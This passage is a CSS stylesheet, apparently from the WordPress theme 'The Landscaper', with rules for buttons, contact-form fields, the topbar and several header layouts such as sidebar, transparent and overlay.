.qt-table.boxed thead td {
  border-right: 1px solid transparent;
  border-bottom: 1px solid transparent;
}
.qt-table.boxed tbody td {
  background-color: #ffffff;
  border-bottom: 1px solid #f2f2f2;
  border-right: 1px solid #f2f2f2;
}
.qt-table.boxed tbody td:first-of-type {
  box-shadow: none;
  background-color: #f2f2f2;
  border-bottom: 1px solid #ffffff;
}

/* Embed Shortcode */
.embed-responsive {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}
.embed-responsive iframe,
.embed-responsive object,
.embed-responsive video {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

/*--------------------------------------------------------------
# 06 - Buttons
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.5 Buttons
--------------------------------------------------------------*/
a {
  color: #a2c046;
}
a:hover, a:focus, a:active {
  color: #9ab83f;
  text-decoration: none;
  outline: none;
  transition: all 100ms ease-out;
}
a span.read.more, a.more {
  position: relative;
  display: inline-block;
  margin-top: 10px;
  font-weight: bold;
  text-transform: uppercase;
}
a span.read.more::before, a.more::before {
  position: absolute;
  content: "\f105";
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  right: -13px;
  top: 2px;
  font-size: 13px;
  transition: all 100ms ease-out;
}
a span.read.more:hover::before, a.more:hover::before {
  right: -11px;
}
a:not(.btn)[href^="tel"] {
  color: inherit;
  text-decoration: none;
}
a img {
  border: none;
}

.esg-grid a:focus {
  color: #ffffff;
}

.btn {
  padding: 18px 22px;
  font-size: 13px;
  font-family: "Roboto", sans-serif;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  border-width: 2px;
  border-radius: 1px;
  transition: all 100ms ease-out;
}
.btn:focus, .btn:active:focus {
  outline: none;
}
.btn.rounded {
  border-radius: 30px;
}
.btn.fullwidth {
  width: 100%;
}
.btn .fa {
  position: relative;
  top: -2px;
  padding-right: 10px;
  font-size: 18px;
  vertical-align: middle;
}

.btn-primary {
  color: #ffffff;
  border-color: transparent;
  background-color: #a2c046;
}
.btn-primary:active, .btn-primary:focus, .btn-primary:active:focus, .btn-primary:hover {
  border-color: transparent;
  background-color: #9ab83f;
}

.btn-outline {
  text-shadow: none;
  border: 2px solid rgba(50, 50, 50, 0.2);
  color: rgba(50, 50, 50, 0.6);
  background-color: transparent;
}
.btn-outline:active, .btn-outline:focus, .btn-outline:active:focus, .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.44);
}
.btn-outline.outline-dark {
  color: rgba(50, 50, 50, 0.6);
  border-color: rgba(50, 50, 50, 0.2);
}
.btn-outline.outline-dark:hover {
  border-color: rgba(50, 50, 50, 0.4);
}
.btn-outline.outline-light {
  color: rgba(250, 250, 250, 0.6);
  border-color: rgba(250, 250, 250, 0.2);
}
.btn-outline.outline-light:hover {
  border-color: rgba(250, 250, 250, 0.4);
}

body.btn-rounded .btn {
  padding-left: 25px;
  padding-right: 25px;
}
body.btn-rounded .btn,
body.btn-rounded .wpcf7-submit {
  border-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.left {
  border-top-left-radius: 30px;
  border-bottom-left-radius: 30px;
}
body.btn-rounded .testimonials .testimonial-control.right {
  border-top-right-radius: 30px;
  border-bottom-right-radius: 30px;
}

.cta-banner .btn-outline,
.jumbotron .btn-outline {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.33);
}
.cta-banner .btn-outline:hover,
.jumbotron .btn-outline:hover {
  color: #ffffff;
  border-color: rgba(250, 250, 250, 0.5);
}

.the-landscaper-home .esg-navigationbutton {
  font-size: 14px;
}

.post-password-form > p label input {
  height: 50px;
  padding: 0px 20px;
  font-size: 13px;
  font-weight: normal;
  width: 100%;
  outline: none;
  border: 1px solid #dedede;
  border-radius: 1px;
  vertical-align: middle;
}
.post-password-form > p > input {
  position: relative;
  top: 1px;
  height: 50px;
  padding: 0 20px;
  font-size: 13px;
  border-radius: 0 1px 1px 0;
  border: 1px solid #a2c046;
  background: #a2c046;
  transition: all 100ms ease-out;
}

/*--------------------------------------------------------------
# 07 - Forms
--------------------------------------------------------------*/
/*--------------------------------------------------------------
3.6 Forms
--------------------------------------------------------------*/
button,
input,
select,
textarea {
  font-family: "Roboto", sans-serif;
  font-size: 100%;
  margin: 0;
  outline: 0;
  vertical-align: baseline;
}

::-webkit-input-placeholder {
  color: #999;
}

::-moz-placeholder {
  color: #999;
}

:-ms-input-placeholder {
  color: #999;
}

:-moz-placeholder {
  color: #999;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  font-weight: 700;
  font-size: 14px;
  color: #ffffff;
  border: none;
  border-radius: 1px;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
  background-color: #f5f5f5;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  background-color: #9ab83f;
}

form.search-form {
  position: relative;
}

textarea {
  width: 100%;
  overflow: auto;
  vertical-align: top;
  border: 1px solid #e6e6e6;
}

/* Contact Form */
.wpcf7 {
  /* Default input field text label */
}
.wpcf7-text, .wpcf7-textarea, .wpcf7-select, .wpcf7-date {
  display: block;
  padding: 15px 20px;
  margin: 7px 0 20px 0;
  font-size: 14px;
  font-weight: normal;
  color: #a5a5a5;
  border: 1px solid #e6e6e6;
  background-color: #f5f5f5;
  border-radius: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-text, .wpcf7-select, .wpcf7-date {
  width: 100%;
}
.wpcf7-text:focus, .wpcf7-select:focus, .wpcf7-date:focus {
  outline: none;
  border-color: #a2c046;
}
.wpcf7-textarea {
  max-width: 100%;
}
.wpcf7-select {
  height: 54px;
  padding: 0 20px;
  outline: 0;
  border-radius: 0;
  background-image: url(assets/images/select-bg.png);
  background-position: 95% center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}
.wpcf7-acceptance {
  display: block;
  position: relative;
  width: auto;
}
.wpcf7-acceptance input {
  position: absolute;
  top: 1px;
  left: 0;
}
.wpcf7-acceptance span {
  margin-left: 10px;
}
.wpcf7-acceptance span .wpcf7-list-item-label {
  color: #ababab;
}
.wpcf7-checkbox .wpcf7-list-item {
  margin-left: 0;
  display: block;
  color: #ffffff;
  background-color: #a2c046;
  border-bottom: 1px dashed #9ab83f;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.wpcf7-checkbox .wpcf7-list-item:hover {
  background-color: #9ab83f;
}
.wpcf7-checkbox .wpcf7-list-item.last {
  border-bottom: none;
}
.wpcf7-checkbox .wpcf7-list-item label {
  display: block;
  padding: 16.5px 30px;
  margin-bottom: 0;
  cursor: pointer;
}
.wpcf7-checkbox .wpcf7-list-item label span {
  color: #ffffff;
  text-shadow: 0 1px 1px rgba(0, 0, 0, 0.2);
}
.wpcf7-checkbox .wpcf7-list-item input {
  margin: 0 10px 0 0;
}
.wpcf7-radio input[type="radio"] {
  margin-right: 5px;
}
.wpcf7-radio .wpcf7-list-item-label {
  color: #464646;
}
.wpcf7-radio .wpcf7-list-item-label + input[type="radio"] {
  margin-right: 0;
  margin-left: 5px;
}
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 20px;
}
.wpcf7-submit {
  float: left;
  padding: 18px 24px;
  outline: none;
  font-size: 13px;
  font-weight: 700;
  line-height: inherit;
  text-transform: uppercase;
  text-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);
}
.wpcf7 span {
  font-weight: 700;
  color: #a2c046;
}
.wpcf7 span.wpcf7-list-item label {
  margin-bottom: 0;
}
.wpcf7 span.wpcf7-list-item.first {
  margin-left: 0;
}
.wpcf7-response-output {
  margin: 0;
  clear: both;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-validation-errors {
  border-color: red;
}
.wpcf7-form.invalid .wpcf7-submit {
  margin-bottom: 10px;
}
.wpcf7-not-valid-tip {
  margin-bottom: 20px;
  text-align: left;
}
.wpcf7 .info-text {
  position: relative;
  margin-left: 30px;
  top: -10px;
  color: inherit;
}

/* Request a quote form (request quote page) */
.request-quote-form {
  margin-bottom: 8px;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-textarea, .request-quote-form .wpcf7-select {
  border-color: rgba(0, 0, 0, 0.07);
  background-color: #f9f9f9;
}
.request-quote-form .wpcf7-text, .request-quote-form .wpcf7-select {
  height: auto;
  padding: 13px 20px;
}
.request-quote-form .wpcf7-textarea {
  height: 191px;
}
.request-quote-form .wpcf7-submit {
  float: right;
  padding-top: 16px;
  padding-bottom: 16px;
}
.request-quote-form .wpcf7 img.ajax-loader {
  position: absolute;
  left: 15px;
}

/* Ask a question form (homepage) */
.ask-a-question-form .wpcf7-text, .ask-a-question-form .wpcf7-textarea, .ask-a-question-form .wpcf7-select, .ask-a-question-form .wpcf7-date {
  border-color: transparent;
  box-shadow: 0px 1px 2px rgba(0, 0, 0, 0.1);
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-textarea {
  height: 125px;
  background-color: #ffffff;
}
.ask-a-question-form .wpcf7-submit {
  float: none;
}
.ask-a-question-form .wpcf7 img.ajax-loader {
  position: absolute;
  top: 0;
  right: 15px;
}

/*--------------------------------------------------------------
# 08 - Topbar
--------------------------------------------------------------*/
/*--------------------------------------------------------------
4.0 Topbar
--------------------------------------------------------------*/
.topbar {
  position: relative;
  font-size: 13px;
  color: #7d7d7d;
  background-color: #3a3a3a;
}
@media (min-width: 992px) {
  .topbar {
    padding: 11px 0;
    text-align: left;
    background: none;
  }
}
.topbar .tagline {
  position: relative;
  padding: 10px 0;
}
@media (min-width: 992px) {
  .topbar .tagline {
    float: left;
    padding: 0;
  }
}
@media (min-width: 992px) {
  .topbar .widgets {
    float: right;
  }
  .topbar .widgets-left {
    float: left;
  }
}
.topbar .widgets-left .widget:first-of-type {
  border-top: none;
}
.topbar .widget {
  position: relative;
  padding: 8px 0;
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  width: auto;
}
@media (min-width: 992px) {
  .topbar .widget {
    display: inline-block;
    padding: 0 20px 0 0;
    margin: 0 20px 0 0;
    border-top: none;
  }
  .topbar .widget::before {
    position: absolute;
    right: 0;
    top: 3px;
    content: "";
    width: 1px;
    height: 15px;
    background-color: rgba(255, 255, 255, 0.12);
    -webkit-transform: skew(-25deg);
    transform: skew(-25deg);
  }
  .topbar .widget:last-of-type {
    padding-right: 0;
    margin-right: 0;
  }
  .topbar .widget:last-of-type::before {
    display: none;
  }
}
.topbar .widget .widgettitle {
  color: #ffffff;
}
.topbar .widget-icon-box i {
  position: relative;
  margin-right: 5px;
  top: -1px;
  font-size: 16px;
  vertical-align: text-bottom;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .widget-icon-box:hover i {
  color: #fff;
}
.topbar .widget_text,
.topbar .widget-icon-box .text {
  display: inline-block;
}
.topbar .tagline,
.topbar .widget-icon-box .title,
.topbar .widget-icon-box .subtitle {
  display: inline-block;
  margin: 0;
  font-family: "Roboto", sans-serif;
  font-size: 13px;
  font-weight: normal;
  color: #7d7d7d;
}
.topbar .widget-social-icons a {
  width: auto;
  height: auto;
  margin: 0;
  line-height: 0;
  font-size: 16px;
  background: none;
}
.topbar .widget-social-icons a:hover i {
  color: #ffffff;
}
.topbar .widget-social-icons i {
  font-size: 16px;
  padding: 0 3px;
  vertical-align: middle;
  margin-right: 1px;
  -webkit-transition: all 100ms ease-out;
  transition: all 100ms ease-out;
}
.topbar .menu {
  margin-bottom: 0;
  padding-left: 0;
}
@media (min-width: 992px) {
  .topbar .menu {
    margin: -20px 0;
  }
}
.topbar .menu > li {
  list-style: none;
  position: relative;
  display: block;
}
@media (min-width: 992px) {
  .topbar .menu > li {
    display: inline-block;
  }
}
.topbar .menu > li > a {
  position: relative;
  display: block;
  margin: 0 10px 0 0;
  color: #757575;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (min-width: 992px) {
  .topbar .menu > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
  }
}
.topbar .menu > li.menu-item-has-children > a {
  position: relative;
  padding-right: 5px;
  margin-bottom: 0;
}
.topbar .menu > li.menu-item-has-children > a::after {
  content: "\f0d7";
  position: relative;
  left: 5px;
  top: -1px;
  padding-right: 0;
  font-family: 'Font Awesome 5 Free';
  font-weight: 900;
  font-size: 10px;
  line-height: 0;
}
.topbar .menu > li.menu-item-has-children:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
}
.topbar .menu > li:last-of-type > a {
  margin-right: 0;
}
.topbar .menu .sub-menu {
  position: absolute;
  left: -15px;
  top: 100%;
  padding: 0;
  margin: 0;
  min-width: 130px;
  display: block;
  visibility: hidden;
  opacity: 0;
  text-align: left;
  z-index: 999;
}
.topbar .menu .sub-menu > li {
  position: relative;
  list-style: none;
}
.topbar .menu .sub-menu > li > a {
  display: block;
  padding: 6px 15px;
  margin: 0;
  color: #ffffff;
  white-space: nowrap;
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  background-color: #a1c13b;
}
.topbar .menu .sub-menu > li > a:hover {
  color: #ffffff;
}
.topbar .menu .sub-menu > li .sub-menu {
  margin-top: 0;
  left: 100%;
  top: 0;
  border-left: 1px solid #999999;
}

body.font-awesome-4 .topbar .widget-icon-box i {
  top: 0;
  font-size: 20px;
  vertical-align: bottom;
}

/*--------------------------------------------------------------
# 09 - Header
--------------------------------------------------------------*/
/*--------------------------------------------------------------
5.0 Header
--------------------------------------------------------------*/
@media (min-width: 992px) {
  .header {
    position: relative;
    background-color: #3a3a3a;
  }
}

@media (min-width: 992px) {
  body.no-topbar .header-default .navigation {
    position: absolute;
    top: 30px;
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.no-topbar .header-default .navigation {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.no-topbar.fixed-navigation .header-default .navigation.is-sticky {
    position: fixed;
  }
}
body.no-topbar.fixed-navigation .header-default .sticky-offset {
  height: 0px !important;
}
@media (min-width: 992px) {
  body.is-sticky-nav .navigation {
    position: fixed;
    top: 0;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.is-sticky-nav .header-default .navigation.is-sticky {
    width: 1140px;
  }
}
@media (min-width: 992px) {
  body.is-sticky-nav.admin-bar .navigation {
    top: 32px;
  }
}

.sticky-offset {
  display: none;
}

@media (min-width: 992px) {
  body.fixed-navigation .navigation.is-sticky + .sticky-offset {
    display: block;
  }
}
body.fixed-navigation.admin-bar:not(.header-transparent) .navigation.is-sticky {
  top: 32px;
}
body.fixed-navigation.admin-bar.header-transparent.is-sticky-nav .navigation-wrapper {
  top: 32px;
}

/*--------------------------------------------------------------
Header Wide
--------------------------------------------------------------*/
.header-wide {
  /* Bootstrap fix */
}
@media (max-width: 992px) {
  .header-wide .navbar-header {
    margin: 0;
  }
}
@media (min-width: 992px) {
  .header-wide .navbar-header .navbar-brand {
    padding-left: 0;
  }
}
.header-wide .container > .navbar-collapse {
  margin: 0;
}
.header-wide .navigation {
  margin-bottom: 0;
}
@media (min-width: 992px) {
  .header-wide .main-navigation {
    position: relative;
    float: right;
    padding-right: 0;
  }
  .header-wide .main-navigation::after {
    position: absolute;
    content: "";
    top: 0;
    right: -100%;
    width: 100%;
    min-height: 100%;
    background-color: #a2c046;
  }
}

@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.is-sticky-nav .header-wide .navigation.is-sticky {
    width: 1250px;
  }
}
@media (min-width: 992px) {
  body.boxed.is-sticky-nav .header-wide .main-navigation::after {
    right: -55px;
  }
}

/*--------------------------------------------------------------
Header Sidebar Layout
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-sidebar {
    position: relative;
    margin-left: 290px;
  }
  body.header-sidebar .container {
    max-width: 100%;
    width: 1200px;
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 992px) {
  .header-sidebar .jumbotron.carousel .carousel-text {
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
  }
  .header-sidebar .jumbotron.carousel .carousel-text.center {
    width: calc(100% - 60px);
  }
  .header-sidebar .jumbotron .carousel-control.left {
    left: 30px;
  }
  .header-sidebar .jumbotron .carousel-control.right {
    right: 30px;
  }
  .header-sidebar.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  .header-sidebar .page-header {
    padding: 65px 0;
  }
  .header-sidebar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar.no-topbar .page-header.header-large {
    padding: 100px 0;
  }
  .header-sidebar .header-sidebar {
    position: fixed;
    top: 0;
    bottom: 0;
    left: 0;
    width: 290px;
    z-index: 200;
  }
  .header-sidebar .header-sidebar .container {
    padding: 0;
  }
  .header-sidebar .topbar,
  .header-sidebar .widgets {
    float: none;
  }
  .header-sidebar .topbar {
    width: 100%;
    padding: 25px 40px 30px 40px;
    border-bottom: none;
  }
  .header-sidebar .topbar .tagline,
  .header-sidebar .topbar .widget {
    display: block;
    padding: 5px 0;
    clear: both;
  }
  .header-sidebar .topbar .widget {
    margin: 0;
  }
  .header-sidebar .topbar .widget::before {
    display: none;
  }
  .header-sidebar .header-sidebar .navbar-header {
    position: relative;
    float: none;
    padding: 30px 40px;
  }
  .header-sidebar .header-sidebar .navbar-brand {
    padding: 0;
  }
  .header-sidebar .header-sidebar .navbar-brand .site-title {
    padding: 15px 0;
    font-size: 24px;
    color: #999;
  }
  .header-sidebar .header-sidebar .navigation {
    height: 100%;
    margin-bottom: 0;
    min-height: auto;
    background: none;
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation {
    position: relative;
    padding: 0;
    margin-bottom: 0;
    background: none;
  }
  .header-sidebar .header-sidebar .main-navigation::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li {
    display: block;
  }
  .header-sidebar .header-sidebar .main-navigation > li > a {
    display: block;
    padding: 12px 40px;
    font-size: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation > li > a::before {
    display: none;
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children::after {
    right: 30px;
    content: "\f0da";
    color: rgba(255, 255, 255, 0.2);
  }
  .header-sidebar .header-sidebar .main-navigation > li.menu-item-has-children:hover::after {
    color: rgba(255, 255, 255, 0.5);
  }
  .header-sidebar .header-sidebar .main-navigation > li:hover > a::after, .header-sidebar .header-sidebar .main-navigation > li:focus > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-item > a:hover::after, .header-sidebar .header-sidebar .main-navigation > li.current-menu-parent > a::after, .header-sidebar .header-sidebar .main-navigation > li.cuurent-menu-parent > a:hover::after {
    width: 4px;
    top: -1px;
    height: calc(100% + 2px);
  }
  .header-sidebar .header-sidebar .main-navigation > li:first-of-type {
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu {
    top: 0;
    left: 100%;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:first-of-type > a {
    box-shadow: none;
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li:hover > a {
    background-color: #98b63c;
    border-color: rgba(255, 255, 255, 0.12);
  }
  .header-sidebar .header-sidebar .main-navigation .sub-menu li a {
    padding: 12px 21px 12px 18px;
    border-color: rgba(255, 255, 255, 0.12);
  }
}

/*--------------------------------------------------------------
Header Sidebar Max Mega Menu
--------------------------------------------------------------*/
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li {
  display: block;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:first-of-type > a {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i {
  position: absolute;
  right: 30px;
  bottom: 15px;
  font-size: 12px;
  font-weight: bold;
  color: rgba(255, 255, 255, 0.2);
  z-index: 0;
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children i::before {
  content: "\f0da";
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item-has-children:hover i::before {
  color: rgba(255, 255, 255, 0.5);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current-menu-item > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-current_page_ancestor > a::after, .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li:hover > a::after {
  position: absolute;
  content: "";
  left: 0;
  top: -1px;
  margin: 0 !important;
  width: 4px;
  height: calc(100% + 2px);
}
@media (max-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    width: 100%;
  }
}
@media (min-width: 992px) {
  .header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu {
    top: 0;
    left: 100%;
    z-index: 9999;
  }
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li > a {
  border-bottom: 1px solid rgba(255, 255, 255, 0.12);
}
.header-sidebar #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > ul.mega-sub-menu > li:hover > a {
  border-color: #98b63c;
}

/*--------------------------------------------------------------
Header Transparent
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-transparent.is-sticky-nav .navigation {
    position: relative;
    top: auto;
  }
  body.header-transparent.is-sticky-nav .navigation-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    background: rgba(0, 0, 0, 0.5);
    transition: all 150ms ease-in-out;
  }
  body.header-transparent .jumbotron.carousel .carousel-text {
    -ms-transform: translate(0%, -30%);
    -webkit-transform: translate(0%, -30%);
    -moz-transform: translate(0%, -30%);
    -o-transform: translate(0%, -30%);
    transform: translate(0%, -30%);
  }
  body.header-transparent .page-header {
    padding: 160px 0 60px 0;
  }
  body.header-transparent .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent.no-topbar .page-header.header-large {
    padding: 200px 0 100px 0;
  }
  body.header-transparent .topbar {
    padding: 13px 0;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
  }
  body.header-transparent .topbar .widget {
    margin-right: 15px;
    padding-right: 15px;
  }
  body.header-transparent .topbar .widget:last-of-type {
    margin: 0;
    padding: 0;
  }
  body.header-transparent .topbar .widget::before {
    display: none;
  }

  .header.header-transparent {
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 100;
    padding-bottom: 50px;
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0.5) 0%, transparent 100%);
  }

  .header-transparent .navigation {
    margin: 0;
    box-shadow: none;
    background: none;
  }
  .header-transparent .navigation .navbar-brand {
    padding: 0;
  }
  .header-transparent .main-navigation {
    position: relative;
    float: right;
    padding: 0;
    background: none;
  }
  .header-transparent .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation > li > a {
    padding: 34px 15px 25px 15px;
  }
}
@media (min-width: 992px) and (min-width: 1200px) {
  .header-transparent .main-navigation > li > a {
    padding: 32px 20px 25px 20px;
  }
}
@media (min-width: 992px) {
  .header-transparent .main-navigation > li > a::before {
    display: none;
  }
  .header-transparent .main-navigation > li.menu-item-has-children::after {
    bottom: 6px;
  }
  .header-transparent .main-navigation > li:hover > a::after, .header-transparent .main-navigation > li:focus > a::after, .header-transparent .main-navigation > li.current-menu-item > a::after, .header-transparent .main-navigation > li.current-menu-item > a:hover::after, .header-transparent .main-navigation > li.current-menu-parent > a::after, .header-transparent .main-navigation > li.current-menu-parent > a:hover::after {
    display: none;
  }
  .header-transparent .main-navigation > li:last-of-type > a {
    padding-right: 0;
  }
  .header-transparent .main-navigation .sub-menu {
    border-top: 3px solid #a2c046;
  }
}
@media (min-width: 992px) and (min-width: 992px) {
  .header-transparent .main-navigation .sub-menu > li > .sub-menu {
    top: -3px;
  }
}

@media (min-width: 768px) {
  body.boxed.header-transparent .header {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent .header {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent .header {
    width: 1250px;
  }
}
body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
  left: auto;
  right: auto;
}
@media (min-width: 768px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 830px;
  }
}
@media (min-width: 992px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1050px;
  }
}
@media (min-width: 1200px) {
  body.boxed.header-transparent.is-sticky-nav .navigation-wrapper {
    width: 1250px;
  }
}

.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
  display: none;
}
@media (min-width: 992px) {
  .header-transparent #mega-menu-wrap-primary #mega-menu-primary > li i {
    display: block;
    position: absolute;
    right: calc(50% - 4px);
    bottom: 15px;
    content: "\f0d7";
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    font-size: 12px;
    color: #ffffff;
    z-index: 0;
  }
}
.header-transparent #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-items {
  display: block;
}
.header-transparent .main-navigation {
  background: none;
}

/*--------------------------------------------------------------
Header Overlay
--------------------------------------------------------------*/
@media (min-width: 992px) {
  body.header-overlay .navbar-brand {
    padding: 11px 0;
  }
}
@media (max-width: 992px) {
  body.header-overlay .navbar-collapse.in .main-navigation {
    margin-bottom: 20px;
  }
}
body.header-overlay .navigation {
  background: transparent;
}
@media (min-width: 992px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 940px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay.is-sticky-nav .header .navigation.is-sticky {
    width: 1140px;
  }
}
@media (max-width: 992px) {
  body.header-overlay .topbar .tagline,
  body.header-overlay .topbar .widget {
    padding: 2px 0;
  }
}
body.header-overlay .topbar .widget {
  border: none;
}
body.header-overlay .header .container > .navbar-header {
  position: relative;
  margin-left: 0;
  margin-right: 0;
}
body.header-overlay .header .header-overlay-middle {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets {
    float: right;
    display: table;
    padding: 34px 0;
  }
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    padding: 8px 0;
    border-top: 1px solid rgba(255, 255, 255, 0.1);
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget {
    display: inline-block;
    vertical-align: middle;
    padding-left: 40px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget:first-of-type {
  padding-left: 0;
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
  float: left;
  margin-right: 10px;
  font-size: 20px;
  -webkit-transition: color 100ms ease;
  transition: color 100ms ease;
}
@media (max-width: 991px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box i {
    min-width: 22px;
    text-align: center;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
  display: inline-block;
  font-size: 16px;
  margin-bottom: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .title {
    margin-bottom: 3px;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
  display: inline-block;
  font-size: 14px;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .subtitle {
    display: block;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box {
  position: relative;
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big {
    padding-left: 50px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big i {
    position: absolute;
    left: 0;
    top: 5px;
    width: 35px;
    font-size: 34px;
    text-align: left;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .title {
    display: inherit;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box .icon-box.icon-big .subtitle {
    display: inherit;
  }
}
body.header-overlay .header .header-overlay-middle .widgets .widget-icon-box a.icon-box {
  color: inherit;
  display: block;
}
body.header-overlay .header .header-overlay-middle .widgets .social-icons a {
  padding: 0 2px;
  width: auto;
  height: auto;
  color: #a5a5a5;
  line-height: 0;
  background: transparent;
}
body.header-overlay .header .main-navigation {
  margin: 0;
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation {
    position: relative;
    padding: 0 30px;
    text-align: center;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation::before {
    display: none;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 34px 25px;
    line-height: 25px;
  }
}
@media (min-width: 1200px) {
  body.header-overlay .header .main-navigation > li > a {
    padding: 32px 30px 33px 30px;
  }
}
@media (min-width: 992px) {
  body.header-overlay .header .main-navigation .sub-menu {
    text-align: left;
  }
}

/*--------------------------------------------------------------
Header Full width
--------------------------------------------------------------*/
@media (min-width: 992px) {
